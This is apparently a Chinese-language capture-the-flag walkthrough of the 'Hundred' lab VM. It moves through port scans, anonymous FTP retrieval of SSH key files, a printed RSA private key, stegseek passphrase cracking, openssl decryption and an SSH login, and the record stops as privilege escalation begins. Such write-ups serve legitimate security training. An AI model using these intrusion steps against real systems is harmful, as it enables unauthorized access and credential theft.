Hundred
信息搜集

端口扫描
┌──(kali💀kali)-[~/temp/hundred]
└─$ sudo nmap -sS 192.168.0.159
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-24 01:16 EDT
Nmap scan report for hundred (192.168.0.159)
Host is up (0.000060s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:4E:15:8F (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.43 seconds
┌──(kali💀kali)-[~/temp/hundred]
└─$ rustscan -a 192.168.0.159 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.159:21
Open 192.168.0.159:22
Open 192.168.0.159:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-24 01:17 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 01:17
Completed NSE at 01:17, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 01:17
Completed NSE at 01:17, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 01:17
Completed NSE at 01:17, 0.00s elapsed
Initiating Ping Scan at 01:17
Scanning 192.168.0.159 [2 ports]
Completed Ping Scan at 01:17, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 01:17
Completed Parallel DNS resolution of 1 host. at 01:17, 0.00s elapsed
DNS resolution of 1 IPs took 0.00s. Mode: Async [#: 1, OK: 1, NX: 0, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 01:17
Scanning hundred (192.168.0.159) [3 ports]
Discovered open port 21/tcp on 192.168.0.159
Discovered open port 22/tcp on 192.168.0.159
Discovered open port 80/tcp on 192.168.0.159
Completed Connect Scan at 01:17, 0.00s elapsed (3 total ports)
Initiating Service scan at 01:17
Scanning 3 services on hundred (192.168.0.159)
Completed Service scan at 01:17, 6.12s elapsed (3 services on 1 host)
NSE: Script scanning 192.168.0.159.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 01:17
NSE: [ftp-bounce 192.168.0.159:21] PORT response: 500 Illegal PORT command.
Completed NSE at 01:17, 0.70s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 01:17
Completed NSE at 01:17, 0.01s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 01:17
Completed NSE at 01:17, 0.00s elapsed
Nmap scan report for hundred (192.168.0.159)
Host is up, received syn-ack (0.00046s latency).
Scanned at 2024-04-24 01:17:02 EDT for 7s
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.0.143
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rwxrwxrwx 1 0 0 435 Aug 02 2021 id_rsa [NSE: writeable]
| -rwxrwxrwx 1 1000 1000 1679 Aug 02 2021 id_rsa.pem [NSE: writeable]
| -rwxrwxrwx 1 1000 1000 451 Aug 02 2021 id_rsa.pub [NSE: writeable]
|_-rwxrwxrwx 1 0 0 187 Aug 02 2021 users.txt [NSE: writeable]
22/tcp open ssh syn-ack OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 ef:28:1f:2a:1a:56:49:9d:77:88:4f:c4:74:56:0f:5c (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDbKM571Elw344/eLnr7NhTAOVHtqhEITrCuF0mFc5/ZiSN54vnhfTrt6JW8mj09y8vOTbsC+nhdoC6vFFGHAesozqQcndm3LXzwz4yIujhaF3IljcS0hdKGniUY1/sHW680oixdOEHQT8cSeEosAVNc1To4YwNo1hYUsuhbNtD/dG4WIIybOHeWgUrEHfnu4Q+Q7K3kevOy3b4aSZfc43Qa7nezkrjzRH3iy5tyMQV5SWdow4Jb25z3zqJCBVdB0UkYWzB0scx95N9OSh5g/Ph799VKKgtkfyBNEyPTQ7mbK1ZwsPTWOCAHB33Y4j+rgQ9DREgZsNtU0KBbU9Bu8Sd
| 256 1d:8d:a0:2e:e9:a3:2d:a1:4d:ec:07:41:75:ce:47:0e (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHJc9irXjsz0dU9g6bOq6koDsj8BPZ30XoWjK/E9M+mZ6gJdPlnEVvd9KHiRP+QiPjc1NZfVbIUy4RiX/ev1Iw8=
| 256 06:80:3b:fc:c5:f7:7d:c5:58:26:83:c4:f7:7e:a3:d9 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEAOTtpmhQ63cGzZAoANc8fAevbCpwQ7q8ymO+TP7Gp/
80/tcp open http syn-ack nginx 1.14.2
|_http-server-header: nginx/1.14.2
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: Site doesn't have a title (text/html).
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 01:17
Completed NSE at 01:17, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 01:17
Completed NSE at 01:17, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 01:17
Completed NSE at 01:17, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.47 seconds目录扫描
┌──(kali💀kali)-[~/temp/hundred]
└─$ gobuster dir -u http://192.168.0.159/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.159/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: jpg,txt,html,php,zip,bak
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 242]
/logo.jpg (Status: 200) [Size: 7277]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================漏洞发现
踩点

查看源代码:
<style>
.center {
display: block;
margin-left: auto;
margin-right: auto;
key: h4ckb1tu5.enc;
width: 50%;
}
</style>
<img src="logo.jpg" class="center">
<h1>Thank you ALL!</h1>
<h1>100 f*cking VMs!!</h1>
<!-- l4nr3n, nice dir.-->发现敏感目录:l4nr3n以及密钥h4ckb1tu5.enc
敏感服务探测
尝试ftp匿名登录一下:
┌──(kali💀kali)-[~/temp/hundred]
└─$ ftp 192.168.0.159
Connected to 192.168.0.159.
220 (vsFTPd 3.0.3)
Name (192.168.0.159:kali): ftp
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> pwd
Remote directory: /
ftp> ls -la
229 Entering Extended Passive Mode (|||42789|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 113 4096 Aug 02 2021 .
drwxr-xr-x 2 0 113 4096 Aug 02 2021 ..
-rwxrwxrwx 1 0 0 435 Aug 02 2021 id_rsa
-rwxrwxrwx 1 1000 1000 1679 Aug 02 2021 id_rsa.pem
-rwxrwxrwx 1 1000 1000 451 Aug 02 2021 id_rsa.pub
-rwxrwxrwx 1 0 0 187 Aug 02 2021 users.txt
226 Directory send OK.
ftp> get users.txt
local: users.txt remote: users.txt
229 Entering Extended Passive Mode (|||61643|)
150 Opening BINARY mode data connection for users.txt (187 bytes).
100% |***********************************************************************************************************| 187 7.78 KiB/s 00:00 ETA
226 Transfer complete.
187 bytes received in 00:00 (7.58 KiB/s)
ftp> get id_rsa
local: id_rsa remote: id_rsa
229 Entering Extended Passive Mode (|||43755|)
150 Opening BINARY mode data connection for id_rsa (435 bytes).
100% |***********************************************************************************************************| 435 12.69 KiB/s 00:00 ETA
226 Transfer complete.
435 bytes received in 00:00 (12.48 KiB/s)
ftp> get id_rsa.pem
local: id_rsa.pem remote: id_rsa.pem
229 Entering Extended Passive Mode (|||20649|)
150 Opening BINARY mode data connection for id_rsa.pem (1679 bytes).
100% |***********************************************************************************************************| 1679 1.86 MiB/s 00:00 ETA
226 Transfer complete.
1679 bytes received in 00:00 (1.12 MiB/s)
ftp> get id_rsa.pub
local: id_rsa.pub remote: id_rsa.pub
229 Entering Extended Passive Mode (|||36855|)
150 Opening BINARY mode data connection for id_rsa.pub (451 bytes).
100% |***********************************************************************************************************| 451 764.63 KiB/s 00:00 ETA
226 Transfer complete.
451 bytes received in 00:00 (470.54 KiB/s)
ftp> exit
221 Goodbye.看一下有些啥:
┌──(kali💀kali)-[~/temp/hundred]
└─$ ls -la
total 24
drwxr-xr-x 2 kali kali 4096 Apr 24 01:20 .
drwxr-xr-x 66 kali kali 4096 Apr 24 01:16 ..
-rw-r--r-- 1 kali kali 435 Aug 2 2021 id_rsa
-rw-r--r-- 1 kali kali 1679 Aug 2 2021 id_rsa.pem
-rw-r--r-- 1 kali kali 451 Aug 2 2021 id_rsa.pub
-rw-r--r-- 1 kali kali 187 Aug 2 2021 users.txt
┌──(kali💀kali)-[~/temp/hundred]
└─$ cat id_rsa
/ \
/ _ \
| / \ |
|| || _______
|| || |\ \
|| || ||\ \
|| || || \ |
|| || || \__/
|| || || ||
\\_/ \_/ \_//
/ _ _ \
/ \
| O O |
| \ ___ / |
/ \ \_/ / \
/ ----- | --\ \
| \__/|\__/ \ |
\ |_|_| /
\_____ _____/
\ /
| |
-------------------------
┌──(kali💀kali)-[~/temp/hundred]
└─$ cat id_rsa.pem
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAwsrHORyA+mG6HS9ZmZwzPmKHrHhA0/kKCwNjUG8rmPVupv73
mUsewpoGvYB9L9I7pUAsMscAb5MVo89d4b0z2RnXDD1fh6mKlTJmcNwWCnA1PgD+
OwqewshpkCBhCV6O2P6dktfA8UI/uqF6uT4QISU4ksriN16cOm/89jHadetB8dCe
h3Rx6HrFNccY8aiDRSA9meqz7YGE2+lJ/NtwtndUkzzxKxuKC6z4gG780tZHhg83
xVwZ9bxPyHfGqHWmV4yGsAgp7mot7pg9VzffnP6DAVnbReDDbhNLcnfVXEkBv8SQ
L7OFIiKxJpoa1ADqGffA5LOPFdYKbbCFMictQQIDAQABAoIBAE4Q6IDp/ILcEbPK
mzUl1Z+l60visdCCGVVKmU3OEAHwMtV4j5B++6fwBM2Dpig5MDBNJKmA+Zq9rsmE
vNJQemwCoB3Gpvd+qgybM1T9z1OFnsDnsvvEiNX1beEWKO2RWNx8RnhoQWovK81H
FCETT3GJMkAaUUjxgNkmspGUb0IcP4YR61jpNy8thMLz8FQV8XqNSf4DSd9+8wrm
FBFDFzso6zcBtsY6/nDueaVfLsequU1Fdhh3itC6rPXync/EWN0HJtaiKEVAytYE
cvl1hVpRVhGZGjPqNQSPcknO0K2b22anRoiSpBoCzaopbSZHySFgcZM8oxGgw35j
YpS1ULUCgYEA+1Se5s4AzsOX/3RRwwF9Was//oHU1N2JnJRetF9tjeFu8MEMnSec
a3bcPy+CZHB8oVnoyh647IObzPUjCgMxdyTLdfGmQ8RgzXhwYeQRe+ethrT/Ra26
7m+R+3838k5ZTKnwjBPreV/i2AmwZYDPT2S5q5b7m5Cr4QTfsaScaKsCgYEAxmk/
xzu2XO8YmE+8R62nWdLPMaj4E5IPkT3uCA8G24KGSSyK29OGZ02RI8qxWkdqMxKJ
rTDrQJ/4oU6108Vhay0tyFswbNn0ymlHAhPKxXNr0xHkC6rCnDEnn6W7bspTxxyk
9OUtl2UemtnEKRm3qu9Rc1qLFW0/Zhxw3ovgWcMCgYEAka6HPPoD9dXicSyXiBWA
900QlxHisFCJx70o+ByogClACUWdbirbvF71Y5rCVj3twAlBqocMYewXj0I4wUEA
lzM4zHD6EyXthqxdWCC/EbdFGmQn49fEFxmM4N7pKwbHNGz9BfU19PDjqJ5VJUD4
6ehUx2WJCq9dMd2FXI8yKmkCgYAMBBnBtiMQM8a4irOrX5/v961mo4YKoWDh+e8t
e8N9jcUWL2VldMUCApeUpFTjU8nht/CwlXLZ4hZLppmqbpy8weqw5JzlKroBfCi5
vnscRCY2jTHTZw8MKInuyDm2tvgl6d0vm6WMMqqM1D1mA9G0v3OeWdBshsY9J+HK
CIyYwwKBgQDEXoZ+lZKyPUBSgcE+b52U2Dj9GAPKPUDZpsCbUebftZknOk/HelF1
wiWWDjni1ILVSfWIR4/nvosJPa+39WDv+dFt3bJdcUA3SL2acW3MGVPC6abZWwSo
izXrZm8h0ZSuXyU/uuT3BCJt77HyN2cPZrqccPwanS9du6zrX0u2yQ==
-----END RSA PRIVATE KEY-----
┌──(kali💀kali)-[~/temp/hundred]
└─$ cat id_rsa.pub
-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAwsrHORyA+mG6HS9ZmZwz
PmKHrHhA0/kKCwNjUG8rmPVupv73mUsewpoGvYB9L9I7pUAsMscAb5MVo89d4b0z
2RnXDD1fh6mKlTJmcNwWCnA1PgD+OwqewshpkCBhCV6O2P6dktfA8UI/uqF6uT4Q
ISU4ksriN16cOm/89jHadetB8dCeh3Rx6HrFNccY8aiDRSA9meqz7YGE2+lJ/Ntw
tndUkzzxKxuKC6z4gG780tZHhg83xVwZ9bxPyHfGqHWmV4yGsAgp7mot7pg9Vzff
nP6DAVnbReDDbhNLcnfVXEkBv8SQL7OFIiKxJpoa1ADqGffA5LOPFdYKbbCFMict
QQIDAQAB
-----END PUBLIC KEY-----
┌──(kali💀kali)-[~/temp/hundred]
└─$ cat users.txt
--- SNIP ---
noname
roelvb
ch4rm
marcioapm
isen
sys7em
chicko
tasiyanci
luken
alienum
linked
tatayoyo
0xr0n1n
exploiter
kanek180
cromiphi
softyhack
b4el7d
val1d
--- SNIP ---
Thanks!
hmv敏感目录
┌──(kali💀kali)-[~/temp/hundred]
└─$ wget http://192.168.0.159/logo.jpg
--2024-04-24 01:29:09-- http://192.168.0.159/logo.jpg
Connecting to 192.168.0.159:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7277 (7.1K) [image/jpeg]
Saving to: ‘logo.jpg’
logo.jpg 100%[=========================================================================>] 7.11K --.-KB/s in 0s
2024-04-24 01:29:09 (892 MB/s) - ‘logo.jpg’ saved [7277/7277]
┌──(kali💀kali)-[~/temp/hundred]
└─$ stegseek -wl /usr/share/wordlists/rockyou.txt logo.jpg
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Progress: 99.94% (133.4 MB)
[!] error: Could not find a valid passphrase.
┌──(kali💀kali)-[~/temp/hundred]
└─$ stegseek -wl users.txt logo.jpg
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "cromiphi"
[i] Original filename: "toyou.txt".
[i] Extracting to "logo.jpg.out".
┌──(kali💀kali)-[~/temp/hundred]
└─$ cat logo.jpg.out
d4t4s3c#1然后:
┌──(kali💀kali)-[~/temp/hundred]
└─$ curl http://192.168.0.159/l4nr3n
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.14.2</center>
</body>
</html>┌──(kali💀kali)-[~/temp/hundred]
└─$ wget http://192.168.0.159/h4ckb1tu5.enc
--2024-04-24 01:31:06-- http://192.168.0.159/h4ckb1tu5.enc
Connecting to 192.168.0.159:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 256 [application/octet-stream]
Saving to: ‘h4ckb1tu5.enc’
h4ckb1tu5.enc 100%[=========================================================================>] 256 --.-KB/s in 0s
2024-04-24 01:31:06 (65.8 MB/s) - ‘h4ckb1tu5.enc’ saved [256/256]
┌──(kali💀kali)-[~/temp/hundred]
└─$ cat h4ckb1tu5.enc
�JzU(}�D�H�����ӊ��TfV���õ�H���aL�$��Eq�2�)]`J���2H�ٽ~����;2�"���������
0l
�u�k
���Ul��.C�1�Q�R�Wδ�j>�����������
�˴֚}��K����J�����i[?����$�"
���x����J�����=q�Zq��4!�K��e�P
J{��Q����3�m�Q��J��_)�ٶ�Z 得到密钥,尝试解密一下:

尝试一下:
┌──(kali💀kali)-[~/temp/hundred]
└─$ openssl rsautl -decrypt -in h4ckb1tu5.enc -out decrypto.txt -inkey id_rsa.pem
The command rsautl was deprecated in version 3.0. Use 'pkeyutl' instead.
┌──(kali💀kali)-[~/temp/hundred]
└─$ openssl pkeyutl -decrypt -in h4ckb1tu5.enc -out decrypto.txt -inkey id_rsa.pem
┌──(kali💀kali)-[~/temp/hundred]
└─$ cat decrypto.txt
/softyhackb4el7dshelldredd得到了一个敏感目录:
┌──(kali💀kali)-[~/temp/hundred]
└─$ curl http://192.168.0.159/softyhackb4el7dshelldredd
<html>
<head><title>301 Moved Permanently</title></head>
<body bgcolor="white">
<center><h1>301 Moved Permanently</h1></center>
<hr><center>nginx/1.14.2</center>
</body>
</html>
┌──(kali💀kali)-[~/temp/hundred]
└─$ curl http://192.168.0.159/softyhackb4el7dshelldredd/
Hi boss.
Is there --> ...扫描新目录
┌──(kali💀kali)-[~/temp/hundred]
└─$ sudo dirsearch -u http://192.168.0.159/softyhackb4el7dshelldredd/ -e* -i 200,300-399 2>/dev/null
[sudo] password for kali:
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, jsp, asp, aspx, do, action, cgi, html, htm, js, tar.gz | HTTP method: GET | Threads: 25 | Wordlist size: 14594
Output File: /home/kali/temp/hundred/reports/http_192.168.0.159/_softyhackb4el7dshelldredd__24-04-24_01-38-58.txt
Target: http://192.168.0.159/
[01:38:58] Starting: softyhackb4el7dshelldredd/
[01:39:22] 200 - 2KB - /softyhackb4el7dshelldredd/id_rsa
Task Completed密钥登录
下载下来,尝试使用密钥进行登录:
┌──(kali💀kali)-[~/temp/hundred]
└─$ wget http://192.168.0.159/softyhackb4el7dshelldredd/id_rsa
--2024-04-24 01:42:34-- http://192.168.0.159/softyhackb4el7dshelldredd/id_rsa
Connecting to 192.168.0.159:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1876 (1.8K) [application/octet-stream]
Saving to: ‘id_rsa.1’
id_rsa.1 100%[=========================================================================>] 1.83K --.-KB/s in 0s
2024-04-24 01:42:34 (331 MB/s) - ‘id_rsa.1’ saved [1876/1876]
┌──(kali💀kali)-[~/temp/hundred]
└─$ ssh hmv@192.168.0.159 -i id_rsa
The authenticity of host '192.168.0.159 (192.168.0.159)' can't be established.
ED25519 key fingerprint is SHA256:CiCK/UJWUULl80syMwfpY3+G25hq7fX/xTkHA61y2Ws.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.0.159' (ED25519) to the list of known hosts.
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "id_rsa": bad permissions
hmv@192.168.0.159's password:
┌──(kali💀kali)-[~/temp/hundred]
└─$ chmod 600 id_rsa
┌──(kali💀kali)-[~/temp/hundred]
└─$ ssh hmv@192.168.0.159 -i id_rsa
Load key "id_rsa": error in libcrypto
hmv@192.168.0.159's password:
┌──(kali💀kali)-[~/temp/hundred]
└─$ vim id_rsa
┌──(kali💀kali)-[~/temp/hundred]
└─$ cat id_rsa
/ \
/ _ \
| / \ |
|| || _______
|| || |\ \
|| || ||\ \
|| || || \ |
|| || || \__/
|| || || ||
\\_/ \_/ \_//
/ _ _ \
/ \
| O O |
| \ ___ / |
/ \ \_/ / \
/ ----- | --\ \
| \__/|\__/ \ |
\ |_|_| /
\_____ _____/
\ /
| |
-------------------------
┌──(kali💀kali)-[~/temp/hundred]
└─$ ls -la
total 52
drwxr-xr-x 3 kali kali 4096 Apr 24 01:44 .
drwxr-xr-x 66 kali kali 4096 Apr 24 01:16 ..
-rw-r--r-- 1 kali kali 27 Apr 24 01:35 decrypto.txt
-rw-r--r-- 1 kali kali 256 Aug 2 2021 h4ckb1tu5.enc
-rw------- 1 kali kali 435 Apr 24 01:44 id_rsa
-rw-r--r-- 1 kali kali 1876 Aug 2 2021 id_rsa.1
-rw-r--r-- 1 kali kali 1679 Aug 2 2021 id_rsa.pem
-rw-r--r-- 1 kali kali 451 Aug 2 2021 id_rsa.pub
-rw-r--r-- 1 kali kali 7277 Aug 2 2021 logo.jpg
-rw-r--r-- 1 kali kali 10 Apr 24 01:41 logo.jpg.out
drwxr-xr-x 3 root root 4096 Apr 24 01:38 reports
-rw-r--r-- 1 kali kali 187 Aug 2 2021 users.txt
┌──(kali💀kali)-[~/temp/hundred]
└─$ chmod 600 id_rsa.1
┌──(kali💀kali)-[~/temp/hundred]
└─$ ssh hmv@192.168.0.159 -i id_rsa.1
Enter passphrase for key 'id_rsa.1':
Linux hundred 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Aug 2 06:43:27 2021 from 192.168.1.51
hmv@hundred:~$ whoami;id
hmv
uid=1000(hmv) gid=1000(hmv) groups=1000(hmv),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)提权
信息搜集
hmv@hundred:~$ whoami;id
hmv
uid=1000(hmv) gid=1000(hmv) groups=1000(hmv),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
hmv@hundred:~$ ls -la
total 40
drwxr-xr-x 4 hmv hmv 4096 Aug 2 2021 .
drwxr-xr-x 3 root root 4096 Aug 2 2021 ..
-rw------- 1 hmv hmv 23 Aug 2 2021 .bash_history
-rw-r--r-- 1 hmv hmv 220 Aug 2 2021 .bash_logout
-rw-r--r-- 1 hmv hmv 3526 Aug 2 2021 .bashrc
